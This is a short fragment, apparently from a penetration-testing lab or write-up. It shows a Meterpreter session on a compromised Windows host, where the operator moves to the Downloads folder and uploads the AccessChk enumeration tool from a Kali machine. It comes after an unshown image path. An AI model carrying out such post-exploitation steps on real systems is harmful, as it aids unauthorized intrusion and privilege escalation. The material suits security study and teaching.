 meterpreter > cd Downloads
meterpreter > pwd
C:\Users\DumbUser\Downloads
meterpreter > upload /home/kali/Downloads/AccessChk/accesschk64.exe
[*] uploading  : /home/kali/Downloads/AccessChk/accesschk64.exe → accesschk64.exe
[*] Uploaded 791.42 KiB of 791.42 KiB (100.0%): /home/kali/Downloads/AccessChk/accesschk64.exe → accesschk64.exe
[*] uploaded   : /home/kali/Downloads/AccessChk/accesschk64.exe → accesschk64.exe
meterpreter >